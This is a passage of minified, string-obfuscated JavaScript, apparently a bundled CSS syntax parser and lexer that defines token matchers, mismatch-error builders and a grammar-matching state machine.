D&&D[J5(0x923)]||(D=this[J5(0xfff)](D,J5(0x8d8),J5(0xf0d))),v(this,D,P,!0x1)):Q(null,new M['B'](J5(0xee9)));}[Kn(0x106f)](D,P,R,B){const J6=Kn;return(0x0,G['V'])(this,P,this[J6(0x21d)](D,P),R,B);}[Kn(0xa79)](D,P,R){const J7=Kn;return(0x0,G['V'])(this,D[J7(0x261)],this[J7(0x898)](D),P,R);}[Kn(0x49f)](D,P,R){const J8=Kn,B=[];return this[J8(0xccd)][J8(0x5c6)](D,{'visit':J8(0xe05),'enter':V=>{const J9=J8;B[J9(0x7a8)][J9(0xdd0)](B,this[J9(0xa79)](V,P,R));}}),B;}[Kn(0x10a2)](D,P=!0x0){const Jd=Kn,R=K['Si'](D);return(R[Jd(0xa18)]&&P?this[Jd(0xeee)][R[Jd(0xa58)]]||this[Jd(0xeee)][R[Jd(0xc60)]]:this[Jd(0xeee)][R[Jd(0xa58)]])||null;}[Kn(0x676)](D,P=!0x0){const JL=Kn,R=this[JL(0x10a2)](D,P);return R&&R[JL(0x697)]||null;}[Kn(0xef2)](D,P){const JY=Kn;return this[JY(0xeee)][JY(0x229)](D)&&this[JY(0xeee)][JY(0xb69)]&&this[JY(0xeee)][D][JY(0xb69)][P]||null;}[Kn(0x857)](D,P=!0x0){const Jk=Kn,R=K['MZ'](D);return(R[Jk(0xa18)]&&P?this[Jk(0xe44)][R[Jk(0xa58)]]||this[Jk(0xe44)][R[Jk(0xc60)]]:this[Jk(0xe44)][R[Jk(0xa58)]])||null;}[Kn(0x5a5)](D){const Jy=Kn;return hasOwnProperty[Jy(0xd46)](this[Jy(0x22f)],D)?this[Jy(0x22f)][D]:null;}[Kn(0x6bd)](){const JF=Kn;function D(O,N){return N?'<'+O+'>':'<\x27'+O+'\x27>';}function P(O,N,d0,d1){const Ji=a2L;if(d0[Ji(0xacd)](N))return d0[Ji(0x6a4)](N);d0[Ji(0xf61)](N,!0x1),null!==d1[Ji(0xccd)]&&(0x0,E['GG'])(d1[Ji(0xccd)],function(d2){const JT=Ji;if(JT(0x8d8)!==d2[JT(0xfbf)]&&JT(0xcdd)!==d2[JT(0xfbf)])return;const d3=JT(0x8d8)===d2[JT(0xfbf)]?O[JT(0x22f)]:O[JT(0xe44)],d4=JT(0x8d8)===d2[JT(0xfbf)]?B:V;hasOwnProperty[JT(0xd46)](d3,d2[JT(0xa58)])?P(O,d2[JT(0xa58)],d4,d3[d2[JT(0xa58)]])&&(R[JT(0x7a8)](D(N,d0===B)+JT(0xc1e)+D(d2[JT(0xa58)],JT(0x8d8)===d2[JT(0xfbf)])),d0[JT(0xf61)](N,!0x0)):(R[JT(0x7a8)](D(N,d0===B)+JT(0xe15)+D(d2[JT(0xa58)],JT(0x8d8)===d2[JT(0xfbf)])),d0[JT(0xf61)](N,!0x0));},this);}const R=[];let B=new Map(),V=new Map();for(const O in this[JF(0x22f)])P(this,O,B,this[JF(0x22f)][O]);for(const N in this[JF(0xe44)])P(this,N,V,this[JF(0xe44)][N]);const x=[...B[JF(0x58a)]()][JF(0x8d0)](d0=>B[JF(0x6a4)](d0)),A=[...V[JF(0x58a)]()][JF(0x8d0)](d0=>V[JF(0x6a4)](d0));return x[JF(0xaed)]||A[JF(0xaed)]?{'errors':R,'types':x,'properties':A}:null;}[Kn(0xaa1)](D,P){const Jj=Kn;return{'generic':this[Jj(0x685)],'cssWideKeywords':this[Jj(0xc3d)],'units':this[Jj(0x6b6)],'types':q(this[Jj(0x22f)],!P,D),'properties':q(this[Jj(0xe44)],!P,D),'atrules':X(this[Jj(0xeee)],!P,D)};}[Kn(0x8b4)](){const JM=Kn;return JSON[JM(0xa07)](this[JM(0xaa1)]());}}},0x209d:(y,T,F)=>{'use strict';F['d'](T,{'B':()=>C,'F':()=>m});var j=F(0x192b),M=F(0x24ff);const K={'offset':0x0,'line':0x1,'column':0x1};function J(W,E){const JK=a2L,U=W&&W[JK(0x295)]&&W[JK(0x295)][E];return U?JK(0x7f6)in U?f(U):U:null;}function f({offset:W,line:E,column:U},h){const JJ=a2L,z={'offset':W,'line':E,'column':U};if(h){const Z=h[JJ(0xc95)](/\n|\r\n?|\f/);z[JJ(0x418)]+=h[JJ(0xaed)],z[JJ(0x7f6)]+=Z[JJ(0xaed)]-0x1,z[JJ(0x511)]=0x1===Z[JJ(0xaed)]?z[JJ(0x511)]+h[JJ(0xaed)]:Z[JJ(0xecc)]()[JJ(0xaed)]+0x1;}return z;}const C=function(W,E){const Jf=a2L,U=(0x0,j['a'])(Jf(0xfe9),W+(E?'\x20`'+E+'`':''));return U[Jf(0xfd7)]=E,U;},m=function(W,E,U,z){const JC=a2L,Z=(0x0,j['a'])(JC(0x3c5),W),{css:I,mismatchOffset:w,mismatchLength:g,start:G,end:H}=function(q,X){const Jm=JC,Q=q[Jm(0x166)],v=q[Jm(0xbb3)],S=v<Q[Jm(0xaed)]&&Q[v][Jm(0x2ef)]||null,b=S!==X?S:null;let D,P,R=0x0,B=0x0,V=0x0,x='';for(let A=0x0;A<Q[Jm(0xaed)];A++){const O=Q[A][Jm(0x261)];A===v&&(B=O[Jm(0xaed)],R=x[Jm(0xaed)]),null!==b&&Q[A][Jm(0x2ef)]===b&&(A<=v?V++:V=0x0),x+=O;}return v===Q[Jm(0xaed)]||V>0x1?(D=J(b||X,Jm(0x3ab))||f(K,x),P=f(D)):(D=J(b,Jm(0x55f))||f(J(X,Jm(0x55f))||K,x[Jm(0xc45)](0x0,R)),P=J(b,Jm(0x3ab))||f(D,x[Jm(0xad1)](R,B))),{'css':x,'mismatchOffset':R,'mismatchLength':B,'start':D,'end':P};}(z,U);return Z[JC(0xd45)]=W,Z[JC(0xccd)]=E?(0x0,M['c'])(E):JC(0xf13),Z[JC(0x3d6)]=I,Z[JC(0xa0a)]=w,Z[JC(0x85a)]=g,Z[JC(0xa70)]=W+JC(0xc50)+Z[JC(0xccd)]+JC(0xb55)+(I||JC(0xa1e))+JC(0xb7f)+new Array(Z[JC(0xa0a)]+0x1)[JC(0x44f)]('-')+'^',Object[JC(0x941)](Z,G),Z[JC(0x295)]={'source':U&&U[JC(0x295)]&&U[JC(0x295)][JC(0xa09)]||JC(0xa4c),'start':G,'end':H},Z;};},0x4a:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>z});var j=F(0x11ac);const M=0x2b,K=0x2d,J=0x6e,f=!0x0,C=!0x1;function m(Z,I){const JW=a2L;return null!==Z&&Z[JW(0xfbf)]===j['_i']&&Z[JW(0x261)][JW(0x3b0)](0x0)===I;}function W(Z,I,w){const JE=a2L;for(;null!==Z&&(Z[JE(0xfbf)]===j['M$']||Z[JE(0xfbf)]===j['Mw']);)Z=w(++I);return I;}function E(Z,I,w,g){const JU=a2L;if(!Z)return 0x0;const G=Z[JU(0x261)][JU(0x3b0)](I);if(G===M||G===K){if(w)return 0x0;I++;}for(;I<Z[JU(0x261)][JU(0xaed)];I++)if(!(0x0,j['yp'])(Z[JU(0x261)][JU(0x3b0)](I)))return 0x0;return g+0x1;}function U(Z,I,w){const Jh=a2L;let g=!0x1,G=W(Z,I,w);if(null===(Z=w(G)))return I;if(Z[Jh(0xfbf)]!==j['wN']){if(!m(Z,M)&&!m(Z,K))return I;if(g=!0x0,G=W(w(++G),G,w),null===(Z=w(G))||Z[Jh(0xfbf)]!==j['wN'])return 0x0;}if(!g){const H=Z[Jh(0x261)][Jh(0x3b0)](0x0);if(H!==M&&H!==K)return 0x0;}return E(Z,g?0x0:0x1,g,G);}function z(Z,I){const Jz=a2L;let w=0x0;if(!Z)return 0x0;if(Z[Jz(0xfbf)]===j['wN'])return E(Z,0x0,C,w);if(Z[Jz(0xfbf)]===j['Vy']&&Z[Jz(0x261)][Jz(0x3b0)](0x0)===K){if(!(0x0,j['Nb'])(Z[Jz(0x261)],0x1,J))return 0x0;switch(Z[Jz(0x261)][Jz(0xaed)]){case 0x2:return U(I(++w),w,I);case 0x3:return Z[Jz(0x261)][Jz(0x3b0)](0x2)!==K?0x0:(w=W(I(++w),w,I),E(Z=I(w),0x0,f,w));default:return Z[Jz(0x261)][Jz(0x3b0)](0x2)!==K?0x0:E(Z,0x3,f,w);}}else{if(Z[Jz(0xfbf)]===j['Vy']||m(Z,M)&&I(w+0x1)[Jz(0xfbf)]===j['Vy']){if(Z[Jz(0xfbf)]!==j['Vy']&&(Z=I(++w)),null===Z||!(0x0,j['Nb'])(Z[Jz(0x261)],0x0,J))return 0x0;switch(Z[Jz(0x261)][Jz(0xaed)]){case 0x1:return U(I(++w),w,I);case 0x2:return Z[Jz(0x261)][Jz(0x3b0)](0x1)!==K?0x0:(w=W(I(++w),w,I),E(Z=I(w),0x0,f,w));default:return Z[Jz(0x261)][Jz(0x3b0)](0x1)!==K?0x0:E(Z,0x2,f,w);}}else{if(Z[Jz(0xfbf)]===j['fg']){let g=Z[Jz(0x261)][Jz(0x3b0)](0x0),G=g===M||g===K?0x1:0x0,H=G;for(;H<Z[Jz(0x261)][Jz(0xaed)]&&(0x0,j['yp'])(Z[Jz(0x261)][Jz(0x3b0)](H));H++);return H===G?0x0:(0x0,j['Nb'])(Z[Jz(0x261)],H,J)?H+0x1===Z[Jz(0x261)][Jz(0xaed)]?U(I(++w),w,I):Z[Jz(0x261)][Jz(0x3b0)](H+0x1)!==K?0x0:H+0x2===Z[Jz(0x261)][Jz(0xaed)]?(w=W(I(++w),w,I),E(Z=I(w),0x0,f,w)):E(Z,H+0x2,f,w):0x0;}}}return 0x0;}},0x1304:(y,i,T)=>{'use strict';const JZ=a2L;T['d'](i,{'v':()=>F});const F=[JZ(0xb1f),JZ(0xa35),JZ(0x6ba),JZ(0xe0c),JZ(0x86d)];},0x1807:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>E});var j=F(0x11ac);const M=0x2b,K=0x2d,J=0x3f,f=0x75;function C(U,h){const Jp=a2L;return null!==U&&U[Jp(0xfbf)]===j['_i']&&U[Jp(0x261)][Jp(0x3b0)](0x0)===h;}function m(U,h,z){const JI=a2L;let Z=0x0;for(let p=h;p<U[JI(0x261)][JI(0xaed)];p++){const I=U[JI(0x261)][JI(0x3b0)](p);if(I===K&&z&&0x0!==Z)return m(U,h+Z+0x1,!0x1),0x6;if(!(0x0,j['tB'])(I))return 0x0;if(++Z>0x6)return 0x0;}return Z;}function W(U,h,z){if(!U)return 0x0;for(;C(z(h),J);){if(++U>0x6)return 0x0;h++;}return h;}function E(U,h){const Jw=a2L;let z=0x0;if(null===U||U[Jw(0xfbf)]!==j['Vy']||!(0x0,j['Nb'])(U[Jw(0x261)],0x0,f))return 0x0;if(null===(U=h(++z)))return 0x0;if(C(U,M))return null===(U=h(++z))?0x0:U[Jw(0xfbf)]===j['Vy']?W(m(U,0x0,!0x0),++z,h):C(U,J)?W(0x1,++z,h):0x0;if(U[Jw(0xfbf)]===j['wN']){const Z=m(U,0x1,!0x0);return 0x0===Z?0x0:null===(U=h(++z))?z:U[Jw(0xfbf)]===j['fg']||U[Jw(0xfbf)]===j['wN']?function(p,I){const Jg=Jw;return p[Jg(0x261)][Jg(0x3b0)](0x0)===I;}(U,K)&&m(U,0x1,!0x1)?z+0x1:0x0:W(Z,z,h);}return U[Jw(0xfbf)]===j['fg']?W(m(U,0x1,!0x0),++z,h):0x0;}},0x13ba:(T,F,j)=>{'use strict';const JG=a2L;j['d'](F,{'JH':()=>B});var M=j(0x1304),K=j(0x4a),J=j(0x1807),C=j(0x11ac);const W=[JG(0x9b3),JG(0x402),JG(0xcf8)],E=new Map([[C['zt'],C['no']],[C['AJ'],C['no']],[C['hk'],C['Oh']],[C['X6'],C['Q0']]]);function U(V,x){const JH=JG;return x<V[JH(0xaed)]?V[JH(0x3b0)](x):0x0;}function z(V,x){const Jt=JG;return(0x0,C['$C'])(V,0x0,V[Jt(0xaed)],x);}function Z(V,x){const Jr=JG;for(let A=0x0;A<x[Jr(0xaed)];A++)if(z(V,x[A]))return!0x0;return!0x1;}function I(V,x){const Jq=JG;return x===V[Jq(0xaed)]-0x2&&0x5c===U(V,x)&&(0x0,C['yp'])(U(V,x+0x1));}function G(V,x,A){const JX=JG;if(V&&JX(0x327)===V[JX(0xfbf)]){const O=Number(void 0x0!==A&&A!==x[JX(0xaed)]?x[JX(0xad1)](0x0,A):x);if(isNaN(O))return!0x0;if(null!==V[JX(0x23a)]&&O<V[JX(0x23a)]&&JX(0xfe1)!=typeof V[JX(0x23a)])return!0x0;if(null!==V[JX(0x838)]&&O>V[JX(0x838)]&&JX(0xfe1)!=typeof V[JX(0x838)])return!0x0;}return!0x1;}function H(V){return function(x,A,O){const JQ=a2L;return null===x?0x0:x[JQ(0xfbf)]===C['zt']&&Z(x[JQ(0x261)],W)?function(N,d0){const Jv=JQ;let d1=0x0,d2=[],d3=0x0;d4:do{switch(N[Jv(0xfbf)]){case C['Q0']:case C['no']:case C['Oh']:if(N[Jv(0xfbf)]!==d1)break d4;if(d1=d2[Jv(0xecc)](),0x0===d2[Jv(0xaed)]){d3++;break d4;}break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:d2[Jv(0x7a8)](d1),d1=E[Jv(0x6a4)](N[Jv(0xfbf)]);}d3++;}while(N=d0(d3));return d3;}(x,A):V(x,A,O);};}function q(V){return function(x){const JS=a2L;return null===x||x[JS(0xfbf)]!==V?0x0:0x1;};}function X(V){const Jb=JG;return null===V||V[Jb(0xfbf)]!==C['Vy']||0x2d!==U(V[Jb(0x261)],0x0)||0x2d!==U(V[Jb(0x261)],0x1)?0x0:0x1;}function Q(V){return V&&(V=new Set(V)),function(x,A,O){const Jl=a2L;if(null===x||x[Jl(0xfbf)]!==C['fg'])return 0x0;const N=(0x0,C['yQ'])(x[Jl(0x261)],0x0);if(null!==V){const d0=x[Jl(0x261)][Jl(0x90d)]('\x5c',N),d1=-0x1!==d0&&I(x[Jl(0x261)],d0)?x[Jl(0x261)][Jl(0xd49)](N,d0):x[Jl(0x261)][Jl(0xad1)](N);if(!0x1===V[Jl(0xacd)](d1[Jl(0x83c)]()))return 0x0;}return G(O,x[Jl(0x261)],N)?0x0:0x1;};}function S(V){const Je=JG;return Je(0xd79)!=typeof V&&(V=function(){return 0x0;}),function(x,A,O){const JD=Je;return null!==x&&x[JD(0xfbf)]===C['wN']&&0x0===Number(x[JD(0x261)])?0x1:V(x,A,O);};}const D={'ident-token':q(C['Vy']),'function-token':q(C['zt']),'at-keyword-token':q(C['zu']),'hash-token':q(C['Vw']),'string-token':q(C['Qf']),'bad-string-token':q(C['Fg']),'url-token':q(C['s0']),'bad-url-token':q(C['VY']),'delim-token':q(C['_i']),'number-token':q(C['wN']),'percentage-token':q(C['Ne']),'dimension-token':q(C['fg']),'whitespace-token':q(C['M$']),'CDO-token':q(C['lh']),'CDC-token':q(C['zG']),'colon-token':q(C['Qx']),'semicolon-token':q(C['Qq']),'comma-token':q(C['A9']),'[-token':q(C['hk']),']-token':q(C['Oh']),'(-token':q(C['AJ']),')-token':q(C['no']),'{-token':q(C['X6']),'}-token':q(C['Q0'])},P={'string':q(C['Qf']),'ident':q(C['Vy']),'percentage':H(function(V,x,A){const Jn=JG;return null===V||V[Jn(0xfbf)]!==C['Ne']||G(A,V[Jn(0x261)],V[Jn(0x261)][Jn(0xaed)]-0x1)?0x0:0x1;}),'zero':S(),'number':H(function(V,x,A){const Js=JG;if(null===V)return 0x0;const O=(0x0,C['yQ'])(V[Js(0x261)],0x0);return O===V[Js(0x261)][Js(0xaed)]||I(V[Js(0x261)],O)?G(A,V[Js(0x261)],O)?0x0:0x1:0x0;}),'integer':H(function(V,x,A){const Ju=JG;if(null===V||V[Ju(0xfbf)]!==C['wN'])return 0x0;let O=0x2b===U(V[Ju(0x261)],0x0)||0x2d===U(V[Ju(0x261)],0x0)?0x1:0x0;for(;O<V[Ju(0x261)][Ju(0xaed)];O++)if(!(0x0,C['yp'])(U(V[Ju(0x261)],O)))return 0x0;return G(A,V[Ju(0x261)],O)?0x0:0x1;}),'custom-ident':function(V){const JP=JG;if(null===V||V[JP(0xfbf)]!==C['Vy'])return 0x0;const x=V[JP(0x261)][JP(0x83c)]();return Z(x,M['v'])||z(x,JP(0x1033))?0x0:0x1;},'dashed-ident':X,'custom-property-name':function(V){const Jc=JG;return X(V)?'--'===V[Jc(0x261)]?0x0:0x1:0x0;},'hex-color':function(V){const JR=JG;if(null===V||V[JR(0xfbf)]!==C['Vw'])return 0x0;const x=V[JR(0x261)][JR(0xaed)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let A=0x1;A<x;A++)if(!(0x0,C['tB'])(U(V[JR(0x261)],A)))return 0x0;return 0x1;},'id-selector':function(V){const JB=JG;return null===V||V[JB(0xfbf)]!==C['Vw']?0x0:(0x0,C['o6'])(U(V[JB(0x261)],0x1),U(V[JB(0x261)],0x2),U(V[JB(0x261)],0x3))?0x1:0x0;},'an-plus-b':K['A'],'urange':J['A'],'declaration-value':function(V,x){const JV=JG;if(!V)return 0x0;let A=0x0,O=[],N=0x0;d0:do{switch(V[JV(0xfbf)]){case C['Fg']:case C['VY']:break d0;case C['Q0']:case C['no']:case C['Oh']:if(V[JV(0xfbf)]!==A)break d0;A=O[JV(0xecc)]();break;case C['Qq']:if(0x0===A)break d0;break;case C['_i']:if(0x0===A&&'!'===V[JV(0x261)])break d0;break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:O[JV(0x7a8)](A),A=E[JV(0x6a4)](V[JV(0xfbf)]);}N++;}while(V=x(N));return N;},'any-value':function(V,x){const Jo=JG;if(!V)return 0x0;let A=0x0,O=[],N=0x0;d0:do{switch(V[Jo(0xfbf)]){case C['Fg']:case C['VY']:break d0;case C['Q0']:case C['no']:case C['Oh']:if(V[Jo(0xfbf)]!==A)break d0;A=O[Jo(0xecc)]();break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:O[Jo(0x7a8)](A),A=E[Jo(0x6a4)](V[Jo(0xfbf)]);}N++;}while(V=x(N));return N;}};function R(V){const {angle:x,decibel:A,frequency:O,flex:N,length:d0,resolution:d1,semitones:d2,time:d3}=V||{};return{'dimension':H(Q(null)),'angle':H(Q(x)),'decibel':H(Q(A)),'frequency':H(Q(O)),'flex':H(Q(N)),'length':H(S(Q(d0))),'resolution':H(Q(d1)),'semitones':H(Q(d2)),'time':H(Q(d3))};}function B(V){return{...D,...P,...R(V)};}},0x2613:(y,T,F)=>{'use strict';const Ja=a2L;F['d'](T,{'$n':()=>K,'E_':()=>M,'gt':()=>H,'mX':()=>J});var j=F(0x7fd);const M={'type':Ja(0x648)},K={'type':Ja(0x4eb)},J={'type':Ja(0x414)},C=0x28,W=0x29;function E(q,X,Q){const Jx=Ja;return X===M&&Q===K||q===M&&X===M&&Q===M?q:('If'===q[Jx(0xfbf)]&&q[Jx(0x3b9)]===K&&X===M&&(X=q[Jx(0x823)],q=q[Jx(0x923)]),{'type':'If','match':q,'then':X,'else':Q});}function U(q){const JA=Ja;return q[JA(0xaed)]>0x2&&q[JA(0x3b0)](q[JA(0xaed)]-0x2)===C&&q[JA(0x3b0)](q[JA(0xaed)]-0x1)===W;}function z(q){const JO=Ja;return JO(0xe65)===q[JO(0xfbf)]||JO(0xd08)===q[JO(0xfbf)]||JO(0xbdd)===q[JO(0xfbf)]||JO(0x8d8)===q[JO(0xfbf)]&&U(q[JO(0xa58)]);}function Z(q,X='\x20',Q=!0x1){const JN=Ja;return{'type':JN(0xd05),'terms':q,'combinator':X,'disallowEmpty':!0x1,'explicit':Q};}function I(q,X,Q=new Set()){const f0=Ja;if(!Q[f0(0xacd)](q))switch(Q[f0(0x7a4)](q),q[f0(0xfbf)]){case'If':q[f0(0x923)]=I(q[f0(0x923)],X,Q),q[f0(0x823)]=I(q[f0(0x823)],X,Q),q[f0(0x3b9)]=I(q[f0(0x3b9)],X,Q);break;case f0(0x8d8):return X[q[f0(0xa58)]]||q;}return q;}function w(q,X,Q){const f1=Ja;switch(q){case'\x20':{let v=M;for(let S=X[f1(0xaed)]-0x1;S>=0x0;S--)v=E(X[S],v,K);return v;}case'|':{let b=K,D=null;for(let P=X[f1(0xaed)]-0x1;P>=0x0;P--){let R=X[P];if(z(R)&&(null===D&&P>0x0&&z(X[P-0x1])&&(D=Object[f1(0x69d)](null),b=E({'type':f1(0x10ab),'map':D},M,b)),null!==D)){const B=(U(R[f1(0xa58)])?R[f1(0xa58)][f1(0xc45)](0x0,-0x1):R[f1(0xa58)])[f1(0x83c)]();if(B in D==0x0){D[B]=R;continue;}}D=null,b=E(R,M,b);}return b;}case'&&':{if(X[f1(0xaed)]>0x5)return{'type':f1(0xcd2),'terms':X,'all':!0x0};let V=K;for(let x=X[f1(0xaed)]-0x1;x>=0x0;x--){const A=X[x];let O;O=X[f1(0xaed)]>0x1?w(q,X[f1(0x8d0)](function(N){return N!==A;}),!0x1):M,V=E(A,O,V);}return V;}case'||':{if(X[f1(0xaed)]>0x5)return{'type':f1(0xcd2),'terms':X,'all':!0x1};let N=Q?M:K;for(let d0=X[f1(0xaed)]-0x1;d0>=0x0;d0--){const d1=X[d0];let d2;d2=X[f1(0xaed)]>0x1?w(q,X[f1(0x8d0)](function(d3){return d3!==d1;}),!0x0):M,N=E(d1,d2,N);}return N;}}}function G(q){const f2=Ja;if(f2(0xd79)==typeof q)return{'type':f2(0x6c0),'fn':q};switch(q[f2(0xfbf)]){case f2(0xd05):{let X=w(q[f2(0x8c0)],q[f2(0x7a5)][f2(0x9d9)](G),!0x1);return q[f2(0x2ea)]&&(X=E(X,J,K)),X;}case f2(0x46c):return function(Q){const f3=f2;let v=M,S=G(Q[f3(0x979)]);if(0x0===Q[f3(0x838)])S=E(S,J,K),v=E(S,null,K),v[f3(0x823)]=E(M,M,v),Q[f3(0x1b1)]&&(v[f3(0x823)][f3(0x3b9)]=E({'type':f3(0x73e),'syntax':Q},v,K));else{for(let b=Q[f3(0x23a)]||0x1;b<=Q[f3(0x838)];b++)Q[f3(0x1b1)]&&v!==M&&(v=E({'type':f3(0x73e),'syntax':Q},v,K)),v=E(S,E(M,M,v),K);}if(0x0===Q[f3(0x23a)])v=E(M,M,v);else{for(let D=0x0;D<Q[f3(0x23a)]-0x1;D++)Q[f3(0x1b1)]&&v!==M&&(v=E({'type':f3(0x73e),'syntax':Q},v,K)),v=E(S,v,K);}return v;}(q);case f2(0xf6f):{const Q=G(q[f2(0x979)]),v=G(Z([Z([{'type':f2(0xe65),'name':f2(0x3f0)},{'type':f2(0x8d8),'name':f2(0x9f8)}]),Z([{'type':f2(0x8d8),'name':f2(0x9f8)},Z([{'type':f2(0x46c),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':f2(0xe65),'name':f2(0x97d)},{'type':f2(0x8d8),'name':f2(0x9f8)}])},{'type':f2(0x46c),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':f2(0xe65),'name':'or'},{'type':f2(0x8d8),'name':f2(0x9f8)}])}],'|')])],'|')),S=G(Z([{'type':f2(0x8d8),'name':f2(0xce1)},Z([{'type':f2(0xd73),'value':'('},{'type':f2(0x8d8),'name':f2(0xce7)},{'type':f2(0xd73),'value':')'}]),{'type':f2(0x8d8),'name':f2(0x456)}],'|'));return I(S,{'!term':Q,'!self':v}),I(v,{'!boolean-group':S}),v;}case f2(0x8d8):case f2(0xcdd):return{'type':q[f2(0xfbf)],'name':q[f2(0xa58)],'syntax':q};case f2(0xe65):return{'type':q[f2(0xfbf)],'name':q[f2(0xa58)][f2(0x83c)](),'syntax':q};case f2(0xd08):return{'type':q[f2(0xfbf)],'name':'@'+q[f2(0xa58)][f2(0x83c)](),'syntax':q};case f2(0xbdd):return{'type':q[f2(0xfbf)],'name':q[f2(0xa58)][f2(0x83c)]()+'(','syntax':q};case f2(0x563):return 0x3===q[f2(0x261)][f2(0xaed)]?{'type':f2(0xd73),'value':q[f2(0x261)][f2(0x771)](0x1),'syntax':q}:{'type':q[f2(0xfbf)],'value':q[f2(0x261)][f2(0xad1)](0x1,q[f2(0x261)][f2(0xaed)]-0x2)[f2(0xdf2)](/\\'/g,'\x27'),'syntax':q};case f2(0xd73):return{'type':q[f2(0xfbf)],'value':q[f2(0x261)],'syntax':q};case f2(0x73e):return{'type':q[f2(0xfbf)],'syntax':q};default:throw new Error(f2(0x98d),q[f2(0xfbf)]);}}function H(q,X){const f4=Ja;return f4(0xfe1)==typeof q&&(q=(0x0,j['q'])(q)),{'type':f4(0x10d4),'match':G(q),'syntax':X||null,'source':q};}},0x16e6:(T,F,j)=>{'use strict';const f5=a2L;j['d'](F,{'wg':()=>Q});var M=j(0x2613),K=j(0xb59);const {hasOwnProperty:J}=Object[f5(0xcb8)],C=0x0,W=0x1,E=0x2,U=0x3,z=f5(0x648),Z=f5(0x4eb),I=f5(0xb66),w=0x3a98;let G=0x0;function H(v,S){const f6=f5;if(v[f6(0xaed)]!==S[f6(0xaed)])return!0x1;for(let D=0x0;D<v[f6(0xaed)];D++){const P=S[f6(0x3b0)](D);let R=v[f6(0x3b0)](D);if(R>=0x41&&R<=0x5a&&(R|=0x20),R!==P)return!0x1;}return!0x0;}function q(v){const f7=f5;return null===v||v[f7(0xfbf)]===K['A9']||v[f7(0xfbf)]===K['zt']||v[f7(0xfbf)]===K['AJ']||v[f7(0xfbf)]===K['hk']||v[f7(0xfbf)]===K['X6']||function(S){const f8=f7;return S[f8(0xfbf)]===K['_i']&&'?'!==S[f8(0x261)];}(v);}function X(v){const f9=f5;return null===v||v[f9(0xfbf)]===K['no']||v[f9(0xfbf)]===K['Oh']||v[f9(0xfbf)]===K['Q0']||v[f9(0xfbf)]===K['_i']&&'/'===v[f9(0x261)];}function Q(S,D,P){const fi=f5,R=function(O,d0,d1){const fy=a2L;function d2(){const fd=a2L;do{dT++,di=dT<O[fd(0xaed)]?O[dT]:null;}while(null!==di&&(di[fd(0xfbf)]===K['M$']||di[fd(0xfbf)]===K['Mw']));}function d3(dM){const fL=a2L,dK=dT+dM;return dK<O[fL(0xaed)]?O[dK]:null;}function d4(dM,dK){return{'nextState':dM,'matchStack':dj,'syntaxStack':d9,'thenStack':dd,'tokenIndex':dT,'prev':dK};}function d5(dM){dd={'nextState':dM,'matchStack':dj,'syntaxStack':d9,'prev':dd};}function d6(dM){dL=d4(dM,dL);}function d7(){const fY=a2L;dj={'type':W,'syntax':d0[fY(0xccd)],'token':di,'prev':dj},d2(),dY=null,dT>dF&&(dF=dT);}function d8(){const fk=a2L;dj=dj[fk(0xfbf)]===E?dj[fk(0xe2f)]:{'type':U,'syntax':d9[fk(0xccd)],'token':dj[fk(0x9a6)],'prev':dj},d9=d9[fk(0xe2f)];}let d9=null,dd=null,dL=null,dY=null,dk=0x0,dy=null,di=null,dT=-0x1,dF=0x0,dj={'type':C,'syntax':null,'token':null,'prev':null};for(d2();null===dy&&++dk<w;)switch(d0[fy(0xfbf)]){case fy(0x648):if(null===dd){if(null!==di&&(dT!==O[fy(0xaed)]-0x1||'\x5c0'!==di[fy(0x261)]&&'\x5c9'!==di[fy(0x261)])){d0=M['$n'];break;}dy=z;break;}if((d0=dd[fy(0xd43)])===M['mX']){if(dd[fy(0xfb5)]===dj){d0=M['$n'];break;}d0=M['E_'];}for(;dd[fy(0x79c)]!==d9;)d8();dd=dd[fy(0xe2f)];break;case fy(0x4eb):if(null!==dY&&!0x1!==dY)(null===dL||dT>dL[fy(0x3d9)])&&(dL=dY,dY=!0x1);else{if(null===dL){dy=Z;break;}}d0=dL[fy(0xd43)],dd=dL[fy(0x680)],d9=dL[fy(0x79c)],dj=dL[fy(0xfb5)],dT=dL[fy(0x3d9)],di=dT<O[fy(0xaed)]?O[dT]:null,dL=dL[fy(0xe2f)];break;case fy(0x10d4):d0=d0[fy(0x923)];break;case'If':d0[fy(0x3b9)]!==M['$n']&&d6(d0[fy(0x3b9)]),d0[fy(0x823)]!==M['E_']&&d5(d0[fy(0x823)]),d0=d0[fy(0x923)];break;case fy(0xcd2):d0={'type':fy(0x2de),'syntax':d0,'index':0x0,'mask':0x0};break;case fy(0x2de):{const dJ=d0[fy(0xccd)][fy(0x7a5)];if(d0[fy(0x311)]===dJ[fy(0xaed)]){if(0x0===d0[fy(0xb1c)]||d0[fy(0xccd)][fy(0x7ab)]){d0=M['$n'];break;}d0=M['E_'];break;}if(d0[fy(0xb1c)]===(0x1<<dJ[fy(0xaed)])-0x1){d0=M['E_'];break;}for(;d0[fy(0x311)]<dJ[fy(0xaed)];d0[fy(0x311)]++){const df=0x1<<d0[fy(0x311)];if(!(d0[fy(0xb1c)]&df)){d6(d0),d5({'type':fy(0xe8d),'syntax':d0[fy(0xccd)],'mask':d0[fy(0xb1c)]|df}),d0=dJ[d0[fy(0x311)]++];break;}}break;}case fy(0xe8d):d0={'type':fy(0x2de),'syntax':d0[fy(0xccd)],'index':0x0,'mask':d0[fy(0xb1c)]};break;case fy(0x10ab):if(null!==di){let dC=di[fy(0x261)][fy(0x83c)]();if(-0x1!==dC[fy(0x90d)]('\x5c')&&(dC=dC[fy(0xdf2)](/\\[09].*$/,'')),J[fy(0xd46)](d0[fy(0x9d9)],dC)){d0=d0[fy(0x9d9)][dC];break;}}d0=M['$n'];break;case fy(0x6c0):{const dm=null!==d9?d9[fy(0xda0)]:null,dW=dT+Math[fy(0x9d5)](d0['fn'](di,d3,dm));if(!isNaN(dW)&&dW>dT){for(;dT<dW;)d7();d0=M['E_'];}else d0=M['$n'];break;}case fy(0x8d8):case fy(0xcdd):{const dE=fy(0x8d8)===d0[fy(0xfbf)]?fy(0x22f):fy(0xe44),dU=J[fy(0xd46)](d1,dE)?d1[dE][d0[fy(0xa58)]]:null;if(!dU||!dU[fy(0x923)])throw new 